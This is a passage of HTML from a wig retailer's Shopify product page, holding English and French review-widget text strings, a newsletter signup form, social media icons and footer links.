of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/en-gb/recommendations/products"
        data-product-id="6717537517651"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Subscribe to our newsletter</h2>
        </div>
      
<div class="rte">
          <p>Signup for our newsletter to stay up to date on sales and events.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/en-gb/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Enter Email Address"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Join</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*By completing this form you&#39;re signing up to receive our emails and can unsubscribe at any time</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/en-gb/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/en-gb/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/en-gb/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/en-gb/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/en-gb/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/en-gb/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/en-gb/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/en-gb/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/en-gb/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/en-gb/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/en-gb/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/en-gb/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/en-gb/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/en-gb/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/en-gb/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
